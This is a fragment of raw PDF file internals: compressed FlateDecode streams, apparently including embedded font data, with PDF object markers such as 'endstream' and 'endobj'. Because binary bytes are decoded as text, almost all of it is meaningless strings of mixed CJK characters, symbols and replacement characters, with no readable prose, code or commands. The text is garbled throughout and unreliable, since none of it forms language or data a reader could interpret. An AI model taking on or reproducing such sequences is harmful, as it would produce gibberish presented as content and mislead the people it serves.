孞4剏柂U騳�2綔兓釭遗⊙厃蝒蚈�
%Eag糟脙W颈N`I怈�蟕輠鴂砅=�1R�痻�-�8攁3〧笐鷰kczkJ�"�蒯q竼滕挞辸2.9朑壄y寎拜谕橫e:u�"倈厬}羒詘�C殂憩縱� 緟峣薶I斃v)懜阓�!{��=m�uＮ�/院谴-�!7瓗"~筠�0Z"�cc�9ц�;~整�)+臽HI礹qa鱎臮-� ;L鷒�?钕v鵺�	琵R]�;d0�=2牉君油�/y診猩�%�.r藕谥具�-80瑀咜笰茰餋)!�*鞿敇紽驑蕃bPA�;剙偩溤+R荴返櫕雙螞$'殟距�9�竭鎥妕mZ^�6�'/7fx4P陨淰潱;Y滓k换n寬�#嬴4�)�3dgpT歆T槬涣.彶齣脂SGU矧�,醾根	齺忉镅悏啰裱轓3g#8焙趈餻觍巫撦)/O盆嚦u弼.�*/S)#[H0弳�72獙躴儜pd�[烣Z壎	茘~衑d|径i蛬j�芷缔j狇啑侵A帔�$O#�;� a
endstreamendobj327 0 obj<</Filter/FlateDecode/Length 3434/Subtype/Type1C>>stream
H墊T}P�俱亟兠昿�%醦o5JD繋弜�	�1&"牏�>鯼暬#{�膓L� U%釉8慩玆j��(�4礥mMh瑱亘睋I2c蜊鮳L�.拈�t顝鬓w跨y~消靔5裃璙汿^]\Z�25?$鳧‐h朧瑦黶桗荜�佗暓D薎q,V馕よU訲]緂掽仙騒键觕絀揫4Q*�=�它�-扻W鋥烫uY葪�>哎Q�轿�4>�7鼃旑騵御鼏~�1繩B@怋�;澂�记���'vH飖答w
ぎQ蚧沑�;嶗T古€芗_鈨捗�扗禷1X飋
蛄z��	K€Kb0(鴛G#�
9x跨骏a戕餌圕卻^嚧Q�+D沸��:A鉄暁\綆€玘�键�4箩jh
�!　卭]侽�瑮麺u�雵苗焞|�:1T泞弚	R蠥�M�p嫯犺�~6F眵8\偑蚈�}d ��'婊%厌�う牗jTI�7姃�/�;-嶡建"	糩坲綠�A��++T躞I疓Ｑ挓fR攆篈揊i鍱k驳殽M�$岶揈挕	k6i鰄巎>�礫�#Q妯�.G)簒軷輟]忣V酎钘�T�:5H鼶а?鑣醑肟5d��1	1�1[c鷆+b麢q懕舩苮'.=�變甛悕棿卂応@�鍪P懢挰轢嚭鰍]�鹠C擤蓰&~P唠tnh,芷C蒿:�5�'僓y礫颊5V﹊螃�6C{[G�>Vb)+廍2#cz侃d瞔蜨椻�3慭恪W�Zu�+樝鈂z	鯮`��V僘{v霠V砢戚h�3[�梾温zSv輋/[祌蔸U龓湬鳇櫨Vf�;V�*?謓V:t蔏f霿�)獭q`瑲俽�X)8D_@+5幇X@�抄8X	�I	�!VA6N婚丅亾絎r)�7�絀9�畛Dx
�8<>V莍�皜�M2V� 悔覺耬@�-鶽oh羿 c奫Wq┌�>}齼�V鍬3虝 C�(�)ミ癶刪梳Y0講Xx鞁籤<1魦0€伜簜?1藗槆31�,�4饋耠幼>�2遳�,9挼�!F燖 承嵉穚嘳D�>猔龔懊�f藼j52\帨�盄锗<+S躀Lxβ�0� e脘薴H茮洮?9�3#峜誾f6覃0L#*�3:鶆<藼r腃!O�4<蓏鎋-0f彸 曁�n繺濖B+�4r`AV哝跫獠爑�=0冮鲎7r�/糲L�.畼褘�� Ｏ�h�<1be�!gat噳;籒)4+説莕<B,�EvRr详勵怰瓥.袮嘮禗濇洌�<濃5�9.�(�h|OQ)�#0y0簝�7q攂痖NH憞&愪7蛺倗洹	48��;勒&仛'稝堕鬋Z%朐czd誑�y呿sm]顮v襊闋 巻荫m;�1驢檷塬M�8T�垞z暺^買aA伞踖棅q2�"]蛺)A:1糄N�漴耯#鶗餎瘁S氖 豀奮$/�� 萢��,蔃#mwa
倪�q鲝岀�蔫龕D茘;]E湒斲XX執fp赣鸌翐胉尝};[储箘[��8躒he�榗?#�G僙x启┞汳g�啫;噰O$爾s樐�誻隰9护�9x寊Y蘼.+豛铃@�?�[欖�&;a歷 朄&潆銩拍^,涆搆�'p鷕湅S瞵g界=縤U�肼U+K忲�F#M-鑬蟱噌耠皥7觑璄輲烬塁鼍纒刢2拳摳僀濣鶧薤b2訢喠.霗?7C狐qX�Xo〢\ 鸜��晦^鬈霻锨78賻�#ez\4@9��皹c�&U┭)eJ5嬒痈(瞉M婱轓a蓐N3=DJk^k�).澆謱]r,酜
滓h艶|)t倚宊�/#�砸�;!wRL�lW5>招槉{1鯮琚岘H厓�2���泯�擆ぢR榤:-蟾�7o��譓�赓�=g鬧>|7钙篗O^豦渷1呋G�/訟隢谠ZI�霍P\vssl緤�9f骹H�揧礎Q昋xp击&啷鰖1竬瘖+颔矏坃睅瞬b|�姁
R媉．��5	j垰倷�*皢@,睅2蔜S慶Y6j4澦绒徽h酉3鳒�>�=象紘兎簭醒!\!�$?卹`褀~一俟b1簪栨
�,燼�&{)cǔ�垬�$a�'W�7/:デ抻l功Ak|溎b匦!橃� *y悱橯g�觪��练o諼/IA牏6n乌�-默阾8毣�?5m麳b嫗G贎\�Z甈剧9b!-f午&}2_@違dQ捀&攩P龀-ub)A遂�2>6%>z^F宗38�/�烔翐焷"鴤!4*H�.ysc廯?煪桜螩漪氰G﹀陜a8^�臌m"曳|綈凹醩�c艟#%��,~A�&絓��'��姣/�0�8Y��鱃軥K騎鄟�怅峜�-{巿l顐W~#鎩 �	篜�	�*鶠崡�W檀璝zj﹢�E囆4}恣RY璢ビ钖U]6娽8�2|�$wH€咅鈴牀0银�)	Q雪輢�+斗嫭螇w矉聞9蔆灶	萏�(,爷稳',@-�:[GWe矌xY1&愐^X�\@F汔�髨/邟f寨HO3&_Jok杰pM�燮|y賹赒3﹕�* 荅H檇臉咗x9�5梌�惓f*錋
孋!Z煭�踫�1BTRz�&┴仭拁捑q沃鶼uV樚�3;+�$>虐壪uv^巴yA�0z/J蘾g擑\s-漖G藵呴
�毛�)l�2E!a▇D8釓j?聤0P�峣@=a"QD\zldd航棎眍菟駋"k"4V(L(bU�:�銽歯MF巋槠牨蝙j)漐埘^�3崊z苀>S豟�:*�(�0�w�#柑耎st�J�Eh�;O_J�*}€�"�*.G亸Q%嬺~緇鐤}[卐蒠�R�-!?H囬Kgo齈Q箇螿R揵"雽\伤塴睳N鄾�#k鴤�瞵q槫~S韼u辦譶�3/鶶喼o缶瀫��吊o椻*�}靰饿肸k黯m繟x竱砊€�O�2&醠�4=韭仗云鄒〓唷jBRw始m撑$�,猧� 慳u梥餤.O秠*膉&q�!癍--譋8夅赝p齦>鄛常●y�vj	泥�鮚箯K曧矙�毇殕w�:0頟�&I
�,$桜�)P棇 �:侸v$蔀咠T1�営!$靶硶`!QJi8�鬚ヴ�靄"孅P%?餌T耣谹酭: 絝��:栢4b%�4寖€?0€b�蠘釨€�9焴o+K�
nSKC骅VS:昷鷃c抈*(遫掁G戁]s羂+浪磔肰�-<!洀翃4�*a莫饘ь銇u呑輤璿w嚩�#躇� 伺濁
endstreamendobj328 0 obj<</Filter/FlateDecode/Length 18476/Length1 52013>>stream
H墊杫TSW强考紱Y�騘/t歇銧C-畊淶殍鬲*偄R暥姯kQ7T芾-(鈧
妠ET\@Q�6m莤腞忢4愄2炪鰸篼鳟鐍r镲�  z仞.蔹唽]膋b鈷cS[	�=彌�*灜�趖卮剶I�慧ts 鰿搾�鷧ブ囸馡撱c'6x蓇1�='�
燁鞼p龜霅缮﹕昸濉@�饋.iz\,4� )乗{%俏M	8押(犭A��煖w%炿蜌旈砇漚�卧岗Sf僻�=~碌衭� ,�,埿�9bw緥p	*rgj曤S�!躽s丘Y鴑�C垈靗�SwM*�9漀@mO篤�?�*给q8�/Q{n-�<猅�>o~糛P婰彐餷礤磴腌�&爉祸凈抣0�(:唵u挈囸.]唔纸�{�)�?G咀琮ň8鑳�蜃噡4,�聍憻|:j魳�7>&�&�'尝�<%qjR虼�)3f蜫齦鰷筰�皴践�菌z幄臟�.�&c鶌暀V痀籲}鰡崨r癳攵砉y;v钰角溈w_伆筐懒C噵�=V\r麯樯S�=w�.朹簗モ甑�7*玴骎蹴;w墈遊kj■剿7:刼U�!極N暚�*倕a�!]�VyBヰR怼&vG�1釸1C\%^焾/X sj业G掸滴犇牘A�*倻鷗齰齇捒$攩J烪￥1襒i瀟T*摢%婽/綈rk�(涗畆狗蹽 彄S�49]^'煋�D儻!繾4�釂�#���鵉晳[}岨砌F�j靌l�5�珎絺
暍S�?キ▌(潟J�,P)藬蔤%O侬)ナ)功T*鲾GS敥�)�gJ0M5M餃`6槜�+�7驼鎨fgA|猎熒戊鰹鯤{{_� 鹹怀1E欲MM/殮翈TG海奄�:}濯�2‵�!B答拱埑�v
U�/jOu带�8J�棄+耪b昘侠魵hmX{;渆RPY怌�}Aj+梢`)簠鍃i乀,昁wR凈R嗢肶喩蒌^rd3薉9暢虙s[X秈a9�0�0喅蘻鸵洺lg苑皩1Nlf)繀e鬹朰J�5�
悟;尾鱧栺�2喅0退蘒滃sCA讉�v_{�=偝尣鞣瞁7巏lh妉f鶝Cv�8f;竂:蚧\享 诀阩:Ω己姉� �;躼玔%蠿蹑%~�╓�l槔#5従6o[k泧Mgs饭賈�46fm侻e��/嚭磐炵缀9O浰%O{O?�&枝諘诋?靄梚踃沖沒揮常f9P城栈6爁F蛒諨誸�	��碏Z{Y{Z籟籞C璅k珶�,�,6薱藦�甉杛薡�K	/]挫��呆臭祫X�僂�&>蟝SR拐Nr坥J�3纯+薾裭咒h6节迪B|锿3额壏�!�9�嬖8鮈^7Z�媥<%蝓Y�	€V蠉3镇L妲�;�穇輊鱬|須踼~嫊鈝?�:顄z烳鐉缸E4�>痾桄緈琻偹迟摆罢田迫闭镒鍨辞�騤狈萏鲍羿诲<<咚#�3躶	鄼镽瀁蛜MK漍勁�8=�db9禸/v�鬊s鼊曍€eD鼭6烀蟞�炖~\F9
1q嚷DT 梡7p譸Fn�U8€Ix喺笉[ㄆd�6|僁L罷$#	訍嬮榿棠,|員唐<芢|�4|亂�%菴:骟_�	炩e�R慇jaG#m擟浹1覑N贐[im剩V銯瞍��/�恝荽囂擮{i衺*�t�補*�#�w(儢観:F臫B巧�<�昍k�"o駻﨓句G'�鵖ZAч潵st灳� j媰8D悫=]�2闌�Dz篐屮/~�<$塪2悜.裡築t暜製篈�B
櫒挭�&茛j簫Rz�:R(呩麳wX[蜼皶,摥bYl5[弥瞮l=薴谾1刴b9孛6�-l+燮冻\柷v皾l弁�0�:Q=曞辰l+`鸜!;�睠�0+bG豎u�:�c努�g'X);蒒庇�;宋斌靃v仌眿瑴]b椯V廉瞜�:涣*Y暫Q荬v"DU� 狤Qd詩璂�裓熯YUY菬籓�9{?畿洂愋!嶔P丄!勣[@d`€艖5狋.�$刕,€褽诺FG]3�:v!剱�:� 檊璝�~馵煰duTS钦	uR玈狣漋リ�*S濯B漊曣湭R缯uQ]R椪uU]S譛岛a澊姯SV塽�*錚韏O囮0軭囯軽G�(軹7油u璠闢:喢�嚦�
>藭触帿�<_鄫|�/埙禧v喇�趶烨v烬膎p|庡€n璫u湈�	:Q费I:Y苢7煮魘紷/詪鬮紻/账魊紹咯W陓絁k鬦]��:]�;楂须}絈o
.蹡嗦m盂�龞~[浚哒;}%居綬_汞豔檩�=蓿麝}z�>�闏�皑齿�?��#蒕軇况3苍�-8:竔�8哰蝉,莙<'pbHAH!f吿�槏=1{吋姽�鸴_靽齫 腁8囙P喢q幠Q8髉幣鏿>忋C姼'q2*:g�臼坐:Ws&峰v槒玴5礨€吀媯K�7�&軐[pn�5Y�n庙&埕�巔B閗峋n荽nY翻3�簁莘j�V濙蠮�Y彮z雺�T�偆! A�繒
68 .x
a腥J僷埌噎h�M�)4冩�\4L寱i祬諺;垍8垏H�6��&囒s.�3\�7�&哜埒-*:d@&磪v�:繱�嬤�,�0媛<�`!,偱�=,仴�?嵯�G�沁�災b<�%xK�朼9V郰sX呯�^腒x5紟誼o�-紞w�,粁颿->�:|薫箃忦�昦X廜d#.#dcl Y2RF憼挙H憻榣貲6曂ds貰F揅2涫柌晫懎桑P
N詷")姎PSjF桐ESKjE1在QG駭@壴啋(橰d瑢J薁LjK悫=u牕�#uⅶ┏寳	詤阂�=C蓍Y盛擬=)囷p酡\G;钀鉾乇�7酢驹忷� H僪0　4寙�I��	8苢M_酉�7藹3乳醖;=�3�1C�03軐0#�(3阡筼竤芄�<w净繻�.rS躎7蚆w3躄翻妨坭婀ch4逖K涎8z炂���M爥4夻L搃
撺欶娱Ez夻J/�+4僞タ裬�玚5瑏礟 叞奰=邇�6羏�[al�4擄s-?�6羐餙�線/鵰~囘鍧&诐�*馃雷乷遰\巛紜咩鱵镥}糭�31Φ�5q&夵n��)鎷卋盭*枊|盳�"盜l6�.盙��!qX煁壇舧�'搇襇;友t乕猕8!JD櫒�Q-n娵p頏軈{pj醽�$煐濝 銫鼒s=?�踘瀬:x忇1悦h>a	B劯>!e慮dW費v辡蒷�#se9@	VX瀳栥�r挏*_敮茸D倻%缛yr乗$�玝匼)W�5睝畵脲F筜n蓃粅K�簅奎@~,?憻氏錀颢`妄 慓E�<.媏┈怳"S^捵銶Y#k�#贍勔姇Q�
S嵟5玥誖礡1*V奴D暏RT毷T[誢uR漊7誡e﹍仾Q絋ň獰戬▉j�瑔āj�瓼☉j��5�驡�G��Qc誼5AMVS鴪恫齰��#�&Ai曝駐tf嗇>(廉vw;畚蝶賰靉�({�=逓`O锭谟仾昆赖@u鄓�&p/P�7�Fm�8�3醘�;凫5蛧�螬|c�7?殶輎顃�%w�;育粵锂�&zS奸匏�o�7蹧�-駯z思遛
颩o锃騐{k嫉^乄璀s嬏�9f帥咛	s�汼δ�6ユ�)3濡聹5曟湬2缤s裓2椡s諠湾N�e昚錠卽知次Q冞绶�眶+况鼅?�莟笹鱰eq|矬缚各w~鐆<搙鋪怐惃嬯`Z儎�訆0扚(歜0嶗#�*E塛絖楶�#T�!彥翘驁斒�)Z忂潩欩c~{漸趾縶腺g呓?w蕉瞹抖眐踰旌鷀=X跣閤�O�3癯鳨</�潯囮az竇袭o7皟�;詎h7�跰�0;軒�#恙v3还e钒[谘v孲鏀;蝭鐐s压潼往喂靄q{�>调纞辫闯嘞皸-癑�5���"8闇倷辫騳迼縻�<殴%��8П筋亀y�駻�?O踅�;�;嫠�麕靲�: O笆A嘺�;�嫨p亍鋈�8~莤思遛
飝軸鱎j�?�?谉開d啗B缎�渶璓€o翿鞀纄X€熰D8€yN-誜5Qa*\E℉誘5S蚒攋猦誗g�,秊辚z獶U+С�潱G闝鷠=Z廞璘誚奴誒鮓�*M%╲j€JR}T_曥�呰鴀3�#峞<&仍2丁Ce|F�1Χヽ隁zi`侻�	5Mc櫰	3�&翫殾f璝g譀�3逞l2浲痴l3弁秤�2煌珂城|e槂鎼43蚆攊aZ歨cbM+>僢<|Bk�5翚萅9滳巫蝍鐖s�9�;琴iv唥塔饰瞫瑪暠rV廖��"晃n皼�玠焚黛凰獔co氟薚櫰脁8忇慏2Sf漾蔰橞<藧C�0b\o�(搱J'e�<Ed:'KeQn�/'锲�d.o羀騢C茺H嫔)募鵇緗"連"�4薣栺8逇丰my<O囗鴎某熶鶖伥P>�?腰拇�5{褮X#塲，鼯�崌D爱陌顉緦�dk絇堆媎[絏&�%z�雃簚榶S迴暷羑瑋踛k��銏嚌�2ZF脲z區�?斋鬸]ㄗ璧z漗�7柘鬎絀o諿鬡逓课��=鴒yO迡鱒�$=欑�)簤wJu劄Η�z�9z左�!�*稢垐俙 穵平�9愩瞢ffH� �_`i襝pF=�7皷T鋜�蕖+蟆櫎胨1�-�6�/9峈簑 樘CP冚9琊嬼�P	]!檾阞Lt'繾�!fAH$Nw筀�w浙A~苶劼p睷鱃y琵难+╢o`A瓆餶趀:莨�4o!O鑖幌蓛R茎  	J睒乓闥P吜樓挥*涊/輷tW#H�PH毎=鯼r皼鋿B}赾�SL幚5羰jw媅!�
z襶姞媦嗾尷�1IQ妴庺蟈8
А偞鐀6Vze}�鑎偤i漤vz�.>．楘镑词闯柬惫举驰惭础苍懳尘儅辩 跽肠賨�!褞馾檺颁馸贰玙�?躏鍇池-镑齿�7闭綉(齿豚8*:颈8帜櫎鬾愁,儂綷�<描訡`4,嗇�k惘0吲槆秸X�x弖e﹍鮀#x.?"簯�隳,呏嚼犂衫37翝)�3塞盀Nv蔍媇�P�魬卌︶GdS夒沺钅"讠+�>'鴤T
�:iX�0葰�貲��Kjh驉餒黾3K^弩徤鲴["T�椻淍萃阧v�糙騴fA泄棝_偶�€兰朗擂@憑暄;�(凙g騸貶z�+)泾袺��靷��壒8�"9q�|邇�)J楍1H狰軞tM7謼l薭乖��"�{�=员h^徢P恙�,>濷�+鶙�鯅朁)I�
[剦H%bE�!&堳T闪D�;杕嵍鎆�z^鱰�${R<闉秊KACk兢�=�
�7}嬶�%瑵!桻>驳蔼&翱产敥濒蝐厂皥5摀琋�鰜箩贰�>�6笔椱�'补辞�#驰�奥酬奭4耻呃#辩樜痴贵+翱布8�=都�乽�=碍虫摆讼�5词=产#黓刎 表<櫜鄨�"A_{x.N亇�- 鸈�"抒>笅笎�	�3w伋>擡鴐�Ｘ�2O剏�)f妉X�0猔UE�CT瓏卟眬樟"`b'澁#6C.肼lL鐓謈v&@拱�:溂/g{x挩桚pU��诡�,�楳M� h.n蒡x倛爕Qe01m?U�!釦W濪W�)s)/覉卍珗�2(噅| Q�姮Tv 播�: 鈒�笺n冋n6宷 巟餺偏.6婋
�;浑]k~m�	w{YCXH)霖�=駔��3c犢踮�掖�<XE膁 (HU敘VE(j顨<�)UiST㏑酢I珮棯夲P*5哆匠粁閺:;g铢界�3鐬;;�3逘鹴卬�徬�=儩�{)�4~H鏇坐�1h\-咳v斦覠覃垘老甚J冊櫩�獅:�5ポ4廢~粅wi脬紽6燈Ma綗S瑠&笄i荨��起�%�-謠幤崄黭抉荊憞+葌卨}m)y?�2鳇U魶鞅onb鏯颷/紇骠┅摨�8保揋&艷�嗺碹召馚{[霂栱劬吊浵m偌┕)恶��ｋ�7"|�3k铁黑斋V甔粳&紅赦闑U暋`E里35%D2舉cJ�女]蛫i0�)闪J栯H炓j糪觽婺S殩�4Y樂S{sO.?�<荈鷐囡t囁/5綠�?续b鄳x矝K栤	檤}襇ず1]vQU\那珰�([��"`r禈什�L#脐Dk譅衎%隕wB謮n侓E�1僮o'和H膇n�,�D梊�*譶dE\�~T瓎.駆覿鱮.L）X鯓K播/�(51柅邩瘆Bb騟q{f≡艄壼懏;缅鯞iD=s乐�&Sn�/#壗�迣�-�镐j%jU搡艵BqR歉�]b�=柭w%湇讨譡s�?R}偦C秷萅S8轭嗢
r无x]工�)沒泊€T/^垖梔雨
�(e柀圖
B�G$独歓詂紖躄詐9Vro洙瑢кp+{垎w*@|鶙rN豪﹫�怋U潝J�".c1筿�*慲�1vhz[s与9C埄0莯鬛r泇Z7#龖坺翖r崅愑Gs5g哨sR捇E墒齁2]敂蘏朁1礄�2訶簵哤-OL禞蛾埱=y餇桧眣翸r�;TFy驏挰€慑q踘�0}Z姠<TRV刔-齉�酣莚�猂sO蕄j楓t�"��(�颐矪槻5VN窌裡酻�>屆祑h膗d(5蟖Oa@庞�醧I3８s-
SZHY\)狛<V�,S4竷KUgsS嵨u搨'輸浳濮Gw硒伉貪J厯诉綿输e箽dMBI\w,K�(躕f杋d{鼟#髋!Gc""靟�%跩諔楢]Y�.鰃-vqp臑駤C霈翆x僧兲炪D栨姭槉鄪燸喸�!璷蝁D覼曜Mgr�4/T�1输��5jG>+39�'眾趡養o谟轕�AV捽�嚧谢� 唋玧徽j礩F�(�,8贰燮鑆雂fshv嶮g�,sN�4P袦啨釳梮圽�-�咃矀�#霏曼�	�.u㎞� �!輼T�堎諉�;�
T陋砵仒+C蓜|Y|/'嚺�楤rtk(eig冦�?伂d唌铹D39rz川k6�&瀽�0誹u獳鯋挿sEoпM!n褲厅Go坁矁戛o~鰕�溡濻鲪;倆屓5蕅!怟="yWG卖釘�7羷贙\59碔�;k鞃閼檠�-c蠵€Cw^V剰9JK∕�
�*�J� 褤会�"�
敺}]y�,慖鳩塶蜈症穕D3錻'VRI�5回郗j兎j銤
R8vv书L!饧樯0v兞鞶/冴爒諚S&3曞�'鵭琹J��厜詒鋞O9<�满憀撍 F>佅'慥}Ｏ[O�?喆;[R擜舫夢窹蚒獄鞑痓�#:�%櫘+PC1殑2��=j�=閝鮡7�>炱絆劔常f3"釦艌闬"q豩ｊ憅誻汜T櫒q椆|噵绞邩N’�0Or�&($Q&�+鳅n�'b倜凌幘O�<鍚濽D染P這N扭焙B祒60⑾�(暭@�榈PUΣ�.*瀩�25�/�3�) l擼靃�	蒭�M$禮79
郍>
R譍洴鎸k謗
}T粝3�U���%琩棕&獚�撖▆o鴒韠礢'痧C<炢訢馺h�癸頒+@$羁K�+!h\蓺者yi麅��e�眫�0[_H楤� +’, 翈莧)Ο?嵃7蟼�桗Z i|J喏煛晙炧鷑`榣6C#芃zS乷Y��4to倊鉳e€�韤a@}伔�*簊�sL﹜魓咶Bk閐`8钛�=嘧齙袓�t魪a鱇?裿�洬7閉�y槛0跔�於鹗�;T@b濳咍龏烑熒	kq0鏽繹鹧�1	鑵蝦宂€v�.瞷恈ん�?ｘ€盥�骪€�v隌�^�8*0.D �h嚤傤`軐�鹬窯搄庭5!﨎L^尳>茙鼄寱b{�?=经4嶑€	�7>��!_�魃� u����玎扛/;�瀧辖�HZ犦(劇G)�|硶�:_xiK�云9*n綟崈豺R^jJ�灰牥N軔樕�)C'ff�9]��)媙尣敢迃~绻�<迋纩贀|髛喂珏w~琪v糫睶坂z媨僋矷氒鉹��8G�.'d7鉥"K隘R謃
Y蟑�猟6�楞�kC+繸鳅$覔陠鯮顄&{漈`�,p-鱎頣y�\�=Q製%c3f瀭�/[pv礗潱骙霋�汷�43�骄惈2D皏俹N鹆0P 巰fP�讈|�鰑b3j浿>�o:D6k抽34邴L鎝-葭"籘嚫H譚Q汦栫⒌乍詅"饿]m睨c=иT7銂妯\�2X亩"V緾f鯂�,o梈礩�/b諎跉�	>颏尦幊>�"_m�6釮輡噇a�臄&檉顡i顝銿體)uGI�7�>蚊貪蜵櫃�+愎�i8�啥腂o/鏻E焟�:桔�9浂勭�z捸锏:嬳Gbo鷽�"筵滚�渻^+1�5k纬N}"y41\1�?5嘁澡膯Tubw瞈瞹戙鄘J鋜扤鄙%毋魲{憲輟詈-x囼黄a峝�4迂�9(�
]�}奇舛qd痲謽谠p厍�8�h菐&�47h|儿�V匂喊�>魉羽毴>cv�0f�捻2�6��#?e疷样5>j層﹒N鉒4>�骔;-乇漆7dn枳�(C�B�'s邥A郞耳粋m罾`沖�?/貖.煳﹕偖0煄妑i篲鶨y�/嬄x杜茮c騽停V�>�驰鈛辫锬蔼+辞厂鑳�公�迟綫谤�<w%﨟?槯:眞!2X髠鍰w=z謀T/殿辉:w�谤*憓宽#�*k焀)威Q)2迥诮RョPy纛S鱇T.q
蚈�+}譫uP"[璢柢jj7t懠M捸�屟�6�9%20郧�;焃DmXu翚~歹腝鶋W.書墟d峫鏊窆\倨O3疞ea�洴姿网W暴帢#筑�n+鐈惛�t�*兘tXm蟐j�1v徾"_S褡嚨瀀/h欌WK=}鮐ｙ旎喚eh|w髧噏[貃�:稾k�訽�%2券眜€X碞a鰿凫朓v|Mj=zX.c洮~瘤4'(0�n饵 拒/o盋?}�,曪�
)r褫2泣_齌瀟砫緔M�4籩� 蓋y灨花-�M笽麧穐o惞f箅�.3_顄熋鳋 }晚�5蠹G睋�?坪!嘾甗乷тA瀑=v�f殞斌2`e�撡箮S晀�?#/瞯�蓌9u]骈螭LBO飦K臆5茅梀袖麵鹃^/%�{P蛟锻勀#犂L恄€��%貞nS籑恮羠洲?�3Y&*幼6€祝o櫺}N谉	oh扮3��5 q<兀垙G�賝ⅨF癎�-�)�%挀|@r軕�厃倍7zAF�7�>�
3鬤抷畦>�/�匏�暶躳薏�/高`溦锴挍�!�8�W$� 鱺l�.�=(襣tO�?n鹀麋L篢珩;~禎鏴~&";瓒噓r德3嫩r德卭l洯絗甛阯T櫚翍=埝�2R釋@�!:�蓓7�@勤錤咜倥{t� S*U启麒~夁��r<�
�桬滈硄繊鱁变tcb綫x�5焵锛鰜W讃%[倮�::矋f��$枩�!蛦擀忟�5
翮 ?%已�{鑟K#p蘌i
胧<鷡蜯呺蚃巷瓤弮轾-`!如�o`麲蘙:s>�繩磸揖提cp.|2緼□H弚�围�-S耻啘冕=�#�7腨st熃p�o靺o墳溨o�vf緘>飴1髻�	StRS^爑粗瞆?埴1d麀硊,麏銬�<}磣遮Y隬X譥閧V瀝鋃`�
驠flM桭�唵\蜆O潙�bO鲚污h媯66&io捇踩u/w坩7h冔胖1稐滝E废5G濭N-
1?�3鮃�"膖E<�+z溯鐫讼悾3篝蹘騶�>WK�"Y霶碾�u@/磙贶sm请巗n顷挩G忥q蹕隀!2�1�;W枸录p廳堺q房卪t4%膩�0�6�3�rT皫鲡訧)J=+E措 y1(U�灅�qN澊H;奂a俏	Q諞=琼V雜[�3S鵨,�:�嫝恢7${匡恥鯘k�礞 堈€津�<K;媣�8�@�.懎黖鲄�遟€蹓�7y麄Na;oS蛚2�8梚c虲羙堥婰梔%/悤湮Zr鑠�70穾v.<8ya澼蘝�9�?F�$鲅芰���{�9&O庚uF楥��8疌n褆�H舵<鶩六�Q蠐RP蘻�4赘�鎾�y山A^2坼舟俜E撈T昄M-�縀躆RK擀洌采-+u�(痡N岨SL%捗l蝊D{H葥�3莐+�<�y�9s遠^j*刽鏶o暤汾��Tq焾铵:rZ傔�s��9緽�!g标躁v炋p箢訙?攐� 詑\杊/粢y(狹鴂	﹂=[惢债�-題h飇恨欁我�^T齒<葂G蛱' R9豔╰轪|#>z緜毲ZdY�县yw趛,P孿�3�%8|
颤偯V[�/�?''x厩y澖當,{慽6▏D啝G=鱜揙口鏻例儑h彴g訇獎yY2轂憵�-巅X/�,�+師锝秂€\篜偱漬奓ì@E(玡€T
�/詸Mｂm羖坰蚜侲7�$�6Z贰n25"7!R3MdF)糨�<象~曇,�%繙飣掮�>梥�妘su鉭�"蟳�!酳2钥|� 霎拀�-wKi�欙鲬Z%S戩纱`Q陫w堯钒珁畻9�2楑Z桌絴we�p_畐,P计套x�f�и敐+��>eK訩迖V��.梈�9曝繺�?咞�m畉宲鉒
~�肴咘蠽龛|(W|\|(W[�邋菣GW鹾欸W迕颉|豂楪W�蓢�!'樳E鵓~�1彯謞h>�=�<﹀C鼀酂萩踲摏>巬优�盨睖径?鬅�"Y铻遲鮺�C�煑蹋N=�#�3趇k�驥荌掷H榠且秏/乇n潭鹀O`_蕒�*般櫛征n�乽铥柣q煷so[觀縨慅F宇蓈綩仃v趡oIvbE7/齙曛C岿Y慝�/葢`>鉹产耻秆卩檍触�+产挣�﨣�椸棽�':鋋)奥辖><\`戬k塎�>A+金瀯�.)	?恲恋2�]<	��/錜韀j匼U灭�/络�=m羲)蚤d緆渕y8K2磸�3x�q}｜$糆n.X"M�'蘵�,$^庢晒釢29蚼�%R~]鄉A兲徔Iy怉咍韬W5鹶:v俋鶶畕睹�?8:
93_tX孊彙橪件!kRk�3M鉭饦�2戰cb�⒔F蓑��!鷮飯些HvLt€�(免玠LX/寐鰄葫攥�%R擹|{S<_鈖N見v�,2z眔癕鞞焓诖廎i椛*文&誕YM�=甀侨~V鉭鳆澩�f�)�奺TX藤Awt瞡Nq眑ヮ蔜掀MR-�0鷻T��.:�)}鉏2@鮕]稤ct�Z碯啽79Er5p捹顜妆o纄\乒�t蠐斪付糘~l�S噖山�厧Z[G�{钦W墟x譩驉觬u[w碮]o蜲E�6Ove�sF鷈鮬�';�5谽�3:颹铊=G鏪�>團雇Z�課v鯭=k騧VWwa灰�9:洲吃Z]}O灊腱癟_wg锄粌M鬈+怀3バ鐽g沱饑h性候�96陻?錤�'�;綊u_l@嫗 =wJt'g�#3礬y<""�_��$�9頎`p>骚
s久�<鋒q麱�3"J�:熶S冩n�!z榪∴tK躭1��I�i,<!�%�2%I攖萦uL讌o;纖/饰9啧鹐黢祟松�=钿愙H9罴�莽鮋皂鐖X�`检XWro�/�<An汵玎>谤厂�=陇罢"擼<擂r檥减�伢冯妒N{}纖鬞�8�7窗J6_0S玱!铌=?3,歙鶔j蜯夀鈊H�>釐R猃%y4�燄I騌x;Z 雗G砪冋~娠扮檜>W炃>�筸ul淟6;江:v━頎-o焀陒鶐V)Q�寳K=旞-糋/�她+d偲�鶦鮽�"齻齒KO芝蔬歴縂奢A�獕�>�&丑蔼�骋鑈疸辞薫瘏锄迹輗�#触窜苍痴闭钢蚕动93�;#测蚾繬惫触�2邫藏籟狈�闯欦*锄��:�丽嗁�苍�1晄谤匉�<J-攜_8VY魙j絞�M\K掇^悠Im鍻f琙繙鐟)�(
控龔x須n魲i眪檞i澛�:癍RQ碢*埃�掜�妩`庺aO{沦祯�?h摁
癦�#<快=%�C�4琄尔昧兖	Y帗用c鑳}渻麂3y(粿FDU谋莈╀鼈轰(绠谯涭蒷e.9D长竝桳b�:雖lζ�#酟K唋K顿>�;|w讓螎'蔧茔
